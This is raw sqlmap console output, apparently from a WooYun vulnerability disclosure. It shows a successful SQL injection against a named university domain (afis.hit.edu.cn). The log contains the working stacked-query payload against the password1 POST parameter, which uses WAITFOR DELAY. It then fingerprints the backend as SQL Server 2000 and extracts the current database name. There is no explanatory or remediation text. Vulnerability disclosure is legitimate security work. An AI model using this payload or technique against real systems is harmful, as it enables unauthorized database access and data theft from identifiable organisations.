 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password1 (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: certCode=94102&name1=eqcfqkql&password1=5';WAITFOR DELAY '0:0:5'--
---
[22:15:40] [INFO] testing Microsoft SQL Server
[22:15:40] [INFO] confirming Microsoft SQL Server
[22:15:40] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[22:15:40] [INFO] fetching current database
[22:15:40] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[22:15:58] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
rast_hit
current database:    'rast_hit'
[22:21:34] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\afis.hit.edu.cn'
www.wooyun.org